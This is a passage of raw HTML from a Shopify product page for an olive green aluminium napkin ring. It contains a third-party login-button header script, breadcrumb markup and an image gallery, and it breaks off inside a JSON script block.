<!-- END sections: header-group --><!-- Kwikpass script to add kwikpass button in the header - [Starts] -->
<script>
  window.merchantInfo = {
    ...window.merchantInfo,
    mid: "19g6ill0tgk79",
    environment: "production",
    integrationType: 'PLUGIN',
    type: "merchantInfo",
  }

 function getCustomerId() {
    
    return null
    
  }
  function getThemeId() {
    
    return 158860738780;
    
  }
  
  // This script will change for every merchant

  const kpLoader = `<svg
    class="loadergk kploader"
    width="17"
    height="16"
    viewBox="0 0 17 16"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
  >
  <path
    d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"
    stroke="#111"
    stroke-width="1.6"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  </svg>`
   
   /*removing existing profile(person) icon - person icon is not present in this store*/
   const profileButtonElement = document.querySelector('.header__icons a[href*="/account"]')

  // defining css and add it to style tag in head
  function appendCss() {
  let css = `
  .loadergk {
    display: none;
    animation: rotate 1.5s linear infinite;
  }
  @keyframes rotate {
    100% {
      transform: rotate(360deg);
    }
  }
  .kp-disabled-text-color{
    cursor: not-allowed;
  }
  #logout-button-desktop{
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    color: #344054;
    font-style: normal;
    font-weight: 600;
    line-height: 20px;
    width: 100%;
    border-radius: 8px;
    padding: 8px 14px;;
    border: 1px solid var(--gray-300, #d0d5dd);
    background: var(--base-white, #fff);
    box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
  }
  #loggedin-icons{
    align-self: center;
    display: none;
  }
  #kwikpass-drawer-desktop{
    padding: 16px;
    display: none;
    right: 0%;
    width: 17rem;
    position: absolute;
    top: 120%;
    box-shadow: 0px 0px 32px 0px rgba(16, 24, 40, 0.32);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    z-index: 999;
    background:#fff!important;
  }
  #kwikpass-drawer-desktop > ul{
    margin: 0px 0px 15px 0px;
    padding: 0;
    width: 100%;
  }
  #kwikpass-drawer-desktop >ul >a{
    cursor: pointer;
    width: 100%;
    display: flex!important;
    justify-content: space-between;
    align-items: center;
    padding: 0;
    color: inherit;
    margin-left:0!important;
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:hover , #kwikpass-drawer-desktop >ul >a:focus {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus,#kwikpass-drawer-desktop >ul >a:active {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus .loadergk {
    display: block;
  }
  #kwikpass-drawer-desktop >ul >a:not(:focus) .loadergk {
    display: none;
  } 
  #kwikpass-drawer-desktop > ul > a > p {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 142.857%;
    display: inline-flex;
    gap: 8px;
    align-items: center;
    margin: 0px 0 0px 0;
    color: #000;
  }
  .header--icon{
    cursor: pointer;
    position: relative;
    display: inline-flex;
    color: #000;
    margin: 0 5px;
  }
  path#svgkp-path {
    stroke-width: 0.4;
  }
  #icon-close-kwikpass{
    display: none;
    border-radius: 50px;
    border: 1px solid;
    margin: 0;
    padding: 2px;
    align-items: center;
    justify-content: center;
    margin-left:3px;
  }
  p#kpuser span {
    font-size: 10px;
  }
  p#kpuser {
    cursor: pointer;
  }
  @media(max-width:767px){
  .header--icon{
    display: none;
  }
  }
    `;

    var style = document.createElement('style');
    style.innerHTML = css;
    document.getElementsByTagName('head')[0].appendChild(style);
  }

  // function call to append css to style tag
  appendCss() 
  // existing user icon to show in the header
  // TODO : fetch user icon form backend
  const userIcon = `<svg width="23" height="23" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg" id="svgkp">
      <path d="M22.9129 12.935L13.7571 23.0474C13.5348 23.2929 13.1284 23.1084 13.1669 22.7794L14.0816 14.9731H10.6991C10.4034 14.9731 10.2484 14.6219 10.4478 14.4035L20.3133 3.59739C20.5589 3.32834 20.9984 3.58134 20.8891 3.92887L18.2354 12.3664H22.6607C22.9557 12.3664 23.1109 12.7163 22.9129 12.935Z" fill="#FEA203"/>
      <path id="svgkp-path" fill-rule="evenodd" clip-rule="evenodd" d="M16.6079 5.35819C16.4805 5.1933 16.3421 5.03582 16.1932 4.8869C15.2702 3.96387 14.0183 3.44531 12.7129 3.44531C11.4075 3.44531 10.1556 3.96387 9.2326 4.8869C8.30957 5.80993 7.79102 7.06183 7.79102 8.36719C7.79102 9.67255 8.30957 10.9244 9.2326 11.8475C9.48368 12.0986 9.75909 12.3197 10.0533 12.5086L11.0235 11.4503C10.7335 11.2914 10.4649 11.0911 10.227 10.8531C9.56766 10.1938 9.19727 9.29959 9.19727 8.36719C9.19727 7.43479 9.56766 6.54057 10.227 5.88127C10.8863 5.22196 11.7805 4.85156 12.7129 4.85156C13.6453 4.85156 14.5395 5.22196 15.1988 5.88127C15.3636 6.04604 15.5103 6.22549 15.6377 6.41654L16.6079 5.35819ZM20.6413 18.6497L19.6746 19.7132C20.1676 20.4122 20.4473 21.2264 20.4473 22.0781V23.8359C20.4473 24.2243 20.7621 24.5391 21.1504 24.5391C21.5387 24.5391 21.8535 24.2243 21.8535 23.8359V22.0781C21.8535 20.7863 21.4016 19.6103 20.6413 18.6497ZM12.3111 17.5078H10.3026C7.27113 17.5078 4.97852 19.6394 4.97852 22.0781V23.8359C4.97852 24.2243 4.66372 24.5391 4.27539 24.5391C3.88707 24.5391 3.57227 24.2243 3.57227 23.8359V22.0781C3.57227 18.6922 6.67684 16.1016 10.3026 16.1016H12.4885L12.3111 17.5078Z" fill="currentColor" stroke="currentColor"/>
      </svg>`;

 // kwikpass icon for desktop - if user is not logged in
 const KwikpassNotLoggedIcon = `<div id="kp-login-button-header-logo" style="cursor: pointer;display: flex;align-items: center;">${userIcon}</div>`

 // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
 const drawerhtmlDesktop = `<div id="kwikpass-drawer-desktop">
  <ul>
    <a href="javascript:void(0);" onclick="event.preventDefault();handleShopifyLogin(event,'/account')" tabindex="0" style=" display: flex">
    <p>
       <svg
        width="16"
        height="16"
        viewBox="0 0 20 20"
        fill="none"
        xmlns="http://www.w3.org/2000/svg" 
         >
        <path
        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
        stroke="currentColor"
        stroke-width="1.66667"
        stroke-linecap="round"
        stroke-linejoin="round"
        fill="none"
      />
       </svg>
       Order History
    </p>
  
  ${kpLoader}
    </a>
  </ul>
    <button id="logout-button-desktop">
      Logout
        <svg
          width="16"
          height="16"
          viewBox="0 0 20 20"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path
          d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
          stroke="currentColor"
          stroke-width="1.66667"
          stroke-linecap="round"
          stroke-linejoin="round"
          fill="none"
        />
      </svg>
    </button>
  </div>`;
    
  const kwikpassLoggedInIcon = `
  <div id="loggedin-icons" >
    <div id="icon-close-kwikpass" class="icon-close-kwikpass" style="height: 20px; width:20px; cursor: pointer;" onclick="handleDrawer1()">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
       </div>
      <div style="cursor: pointer;display: flex;" onclick="handleDrawer1()" id="icon-kwikpass">
      ${userIcon}
     </div>
  </div>`;


  // It will change based on theme
  const personIconElement = document.querySelector('.header__icons a[href*="/account"]')?.parentElement
  const html = `
    ${KwikpassNotLoggedIcon}
    ${kwikpassLoggedInIcon} 
    ${drawerhtmlDesktop}
  `;

  if(!document.getElementsByClassName("header--icon")?.[0]){
    const kwipassDesktopNode = document.createElement('div')
    kwipassDesktopNode.className="header--icon"
    kwipassDesktopNode.innerHTML = html
    personIconElement.replaceChild(kwipassDesktopNode,profileButtonElement)
  }
</script>
<!-- Kwikpass script to add kwikpass button in the header - [Ends] -->




    <main id="MainContent"><div class="container product-breadcrumbs"><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https:\/\/ruheindia.com\/"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe",
            "item": "https:\/\/ruheindia.com\/products\/ember-olive-green-napkin-ring-space-aluminium-by-ruhe"
          }]
    }
  </script>
<nav class="breadcrumbs flex justify-between w-full" aria-label="Breadcrumbs">
    <ol class="breadcrumbs-list flex has-ltr-icon">
      <li class="flex items-center">
        <a class="breadcrumbs-list__link" href="/">Home</a> <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
      </li><li class="flex items-center">
          <a class="breadcrumbs-list__link" href="/products/ember-olive-green-napkin-ring-space-aluminium-by-ruhe" aria-current="page">Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe</a>
        </li></ol></nav>

        </div><div id="shopify-section-template--21429617459420__main" class="shopify-section cc-main-product product-main"><link href="//ruheindia.com/cdn/shop/t/135/assets/product.aio.min.css?v=107352387702194164971768284549" rel="stylesheet" type="text/css" media="all" />
<link href="//ruheindia.com/cdn/shop/t/135/assets/product-page.aio.min.css?v=179889698605415363591768284546" rel="stylesheet" type="text/css" media="all" />
<script src="//ruheindia.com/cdn/shop/t/135/assets/product-message.aio.min.js?v=164513575806425346741768284545" defer="defer"></script>
  <link href="//ruheindia.com/cdn/shop/t/135/assets/product-message.aio.min.css?v=158868592962435480271768284544" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/media-gallery.aio.min.css?v=86670314990802252711768284525"><script>
    document.addEventListener('DOMContentLoaded', () => {
      if (document.getElementById('shopify-product-reviews')) {
        const link = document.createElement('link');
        link.rel = "stylesheet";
        link.href = "//ruheindia.com/cdn/shop/t/135/assets/reviews.aio.min.css?v=177488712934223686361768284558";
        document.body.appendChild(link);
      }
    }, { once: true });
  </script><script src="//ruheindia.com/cdn/shop/t/135/assets/product-form.aio.min.js?v=14889506450099963241768284541" defer="defer"></script><style data-shopify>}.media-gallery__main .media-xr-button { display: none; }
    .active .media-xr-button:not([data-shopify-xr-hidden]) { display: block; }</style><div class="container">
  <div class="product js-product" data-section="template--21429617459420__main">
    <div id="product-media" class="product-media product-media--slider"><script src="//ruheindia.com/cdn/shop/t/135/assets/media-gallery.aio.min.js?v=105452408141415094121768284525" defer="defer"></script><!-- ADD FULLSCREEN SLIDER OVERLAY HERE -->
<div class="fullscreen-gallery-overlay" id="fullscreen-gallery-overlay">
  <button class="fullscreen-gallery-close" id="fullscreen-gallery-close" aria-label="Close fullscreen">
    <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
  </button>
  <div class="fullscreen-gallery-wrapper">
    <ul class="fullscreen-gallery-slider" id="fullscreen-gallery-slider"><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/files/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888&width=690 690w, //ruheindia.com/cdn/shop/files/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/files/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888&width=800 640w, //ruheindia.com/cdn/shop/files/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888&width=1125 900w, //ruheindia.com/cdn/shop/files/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888&width=1517 1214w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/files/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1517.5"
    height="1518"
    alt="Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe"
  ></picture>
</div></div>
        </li><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/files/2_7f5ab101-6c72-4ba7-a220-431bdeed2a62.png?v=1753091888&width=690 690w, //ruheindia.com/cdn/shop/files/2_7f5ab101-6c72-4ba7-a220-431bdeed2a62.png?v=1753091888&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/files/2_7f5ab101-6c72-4ba7-a220-431bdeed2a62.png?v=1753091888&width=800 640w, //ruheindia.com/cdn/shop/files/2_7f5ab101-6c72-4ba7-a220-431bdeed2a62.png?v=1753091888&width=1125 900w, //ruheindia.com/cdn/shop/files/2_7f5ab101-6c72-4ba7-a220-431bdeed2a62.png?v=1753091888&width=1517 1214w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/files/2_7f5ab101-6c72-4ba7-a220-431bdeed2a62.png?v=1753091888&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1517.5"
    height="1518"
    alt="Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe"
  ></picture>
</div></div>
        </li><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/files/3_d2fc7e8f-abb0-4c55-8dfe-2e6b05323db8.png?v=1753091888&width=690 690w, //ruheindia.com/cdn/shop/files/3_d2fc7e8f-abb0-4c55-8dfe-2e6b05323db8.png?v=1753091888&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/files/3_d2fc7e8f-abb0-4c55-8dfe-2e6b05323db8.png?v=1753091888&width=800 640w, //ruheindia.com/cdn/shop/files/3_d2fc7e8f-abb0-4c55-8dfe-2e6b05323db8.png?v=1753091888&width=1125 900w, //ruheindia.com/cdn/shop/files/3_d2fc7e8f-abb0-4c55-8dfe-2e6b05323db8.png?v=1753091888&width=1517 1214w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/files/3_d2fc7e8f-abb0-4c55-8dfe-2e6b05323db8.png?v=1753091888&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1517.5"
    height="1518"
    alt="Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe"
  ></picture>
</div></div>
        </li></ul>
    <button class="fullscreen-gallery-nav prev" id="fullscreen-gallery-prev"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg></button>
    <button class="fullscreen-gallery-nav next" id="fullscreen-gallery-next"><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg></button>
  </div>
</div>

<media-gallery
    class="media-gallery"
    role="region"
    
    data-layout="slider"
    
    
      data-media-grouping-enabled
    
    aria-label="Gallery Viewer"
    style="--gallery-bg-color:#f4f4f4;--gallery-border-color:#eeeeee;">
  <div class="media-gallery__status visually-hidden" role="status"></div>

  <div class="media-gallery__viewer relative">
    <ul class="media-viewer flex" id="gallery-viewer" role="list" tabindex="0"><li class="media-viewer__item is-current-variant" data-media-id="32070327140572" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/files/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/files/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888&width=690 690w, //ruheindia.com/cdn/shop/files/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/files/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888&width=800 640w, //ruheindia.com/cdn/shop/files/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888&width=1125 900w, //ruheindia.com/cdn/shop/files/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888&width=1517 1214w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/files/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888&width=1214"
    
      class="product-image img-fit img-fit--contain w-full"
    loading="lazy"
    width="1517.5"
    height="1518"
    alt="Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe"
  ></picture>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/files/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888&width=1500"
        width="1500"
        height="1500"
        data-original-width="2400"
        data-original-height="2400"
      >
      </a></div>
        </li><li class="media-viewer__item" data-media-id="32070327173340" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/files/2_7f5ab101-6c72-4ba7-a220-431bdeed2a62.png?v=1753091888&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        
          data-
        srcset="//ruheindia.com/cdn/shop/files/2_7f5ab101-6c72-4ba7-a220-431bdeed2a62.png?v=1753091888&width=690 690w, //ruheindia.com/cdn/shop/files/2_7f5ab101-6c72-4ba7-a220-431bdeed2a62.png?v=1753091888&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/2_7f5ab101-6c72-4ba7-a220-431bdeed2a62.png?v=1753091888&width=800 640w, //ruheindia.com/cdn/shop/files/2_7f5ab101-6c72-4ba7-a220-431bdeed2a62.png?v=1753091888&width=1125 900w, //ruheindia.com/cdn/shop/files/2_7f5ab101-6c72-4ba7-a220-431bdeed2a62.png?v=1753091888&width=1517 1214w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/2_7f5ab101-6c72-4ba7-a220-431bdeed2a62.png?v=1753091888&width=1214"
    
      class="product-image img-fit img-fit--contain w-full no-js-hidden"
    loading="lazy"
    width="1517.5"
    height="1518"
    alt="Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe"
  ></picture><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/2_7f5ab101-6c72-4ba7-a220-431bdeed2a62.png?v=1753091888&width=1214"
        loading="lazy"
        
          class="product-image img-fit img-fit--contain w-full"
        width="1517.5"
        height="1518"
        alt="Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe"
      >
    </noscript>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/files/2_7f5ab101-6c72-4ba7-a220-431bdeed2a62.png?v=1753091888&width=1500"
        width="1500"
        height="1500"
        data-original-width="2400"
        data-original-height="2400"
      >
      </a></div>
        </li><li class="media-viewer__item" data-media-id="32070327107804" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/files/3_d2fc7e8f-abb0-4c55-8dfe-2e6b05323db8.png?v=1753091888&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        
          data-
        srcset="//ruheindia.com/cdn/shop/files/3_d2fc7e8f-abb0-4c55-8dfe-2e6b05323db8.png?v=1753091888&width=690 690w, //ruheindia.com/cdn/shop/files/3_d2fc7e8f-abb0-4c55-8dfe-2e6b05323db8.png?v=1753091888&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/3_d2fc7e8f-abb0-4c55-8dfe-2e6b05323db8.png?v=1753091888&width=800 640w, //ruheindia.com/cdn/shop/files/3_d2fc7e8f-abb0-4c55-8dfe-2e6b05323db8.png?v=1753091888&width=1125 900w, //ruheindia.com/cdn/shop/files/3_d2fc7e8f-abb0-4c55-8dfe-2e6b05323db8.png?v=1753091888&width=1517 1214w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/3_d2fc7e8f-abb0-4c55-8dfe-2e6b05323db8.png?v=1753091888&width=1214"
    
      class="product-image img-fit img-fit--contain w-full no-js-hidden"
    loading="lazy"
    width="1517.5"
    height="1518"
    alt="Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe"
  ></picture><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/3_d2fc7e8f-abb0-4c55-8dfe-2e6b05323db8.png?v=1753091888&width=1214"
        loading="lazy"
        
          class="product-image img-fit img-fit--contain w-full"
        width="1517.5"
        height="1518"
        alt="Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe"
      >
    </noscript>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/files/3_d2fc7e8f-abb0-4c55-8dfe-2e6b05323db8.png?v=1753091888&width=1500"
        width="1500"
        height="1500"
        data-original-width="2400"
        data-original-height="2400"
      >
      </a></div>
        </li></ul><div class="media-ctrl no-js-hidden">
          
            <button type="button" class="media-ctrl__btn tap-target vertical-center btn" name="prev" aria-controls="gallery-viewer" disabled>
              <span class="visually-hidden">Previous</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg>
            </button>
          
          
          
            <button type="button" class="media-ctrl__btn tap-target vertical-center btn" name="next" aria-controls="gallery-viewer">
              <span class="visually-hidden">Next</span>
              <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
            </button>
          
        </div><div class="loading-spinner loading-spinner--out" role="status">
        <span class="sr-only">Loading...</span>
      </div></div><div class="media-gallery__thumbs no-js-hidden">
        <ul class="media-thumbs relative flex" role="list"><li class="media-thumbs__item" data-media-id="32070327140572">
              <button class="media-thumbs__btn media relative w-full" aria-current="true" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 1 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/files/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888&width=80, //ruheindia.com/cdn/shop/files/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888&width=160 2x"
    src="//ruheindia.com/cdn/shop/files/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Ember Olive Green Napkin Ring (Space Aluminium)"
  >
              </button>
            </li><li class="media-thumbs__item" data-media-id="32070327173340">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 2 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/files/2_7f5ab101-6c72-4ba7-a220-431bdeed2a62.png?v=1753091888&width=80, //ruheindia.com/cdn/shop/files/2_7f5ab101-6c72-4ba7-a220-431bdeed2a62.png?v=1753091888&width=160 2x"
    src="//ruheindia.com/cdn/shop/files/2_7f5ab101-6c72-4ba7-a220-431bdeed2a62.png?v=1753091888&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Ember Olive Green Napkin Ring (Space Aluminium) dimensions and sizes"
  >
              </button>
            </li><li class="media-thumbs__item" data-media-id="32070327107804">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 3 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/files/3_d2fc7e8f-abb0-4c55-8dfe-2e6b05323db8.png?v=1753091888&width=80, //ruheindia.com/cdn/shop/files/3_d2fc7e8f-abb0-4c55-8dfe-2e6b05323db8.png?v=1753091888&width=160 2x"
    src="//ruheindia.com/cdn/shop/files/3_d2fc7e8f-abb0-4c55-8dfe-2e6b05323db8.png?v=1753091888&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Ember Olive Green Napkin Ring (Space Aluminium) installation"
  >
              </button>
            </li></ul>
      </div><script class="js-data-variant-media" type="application/json">
        {
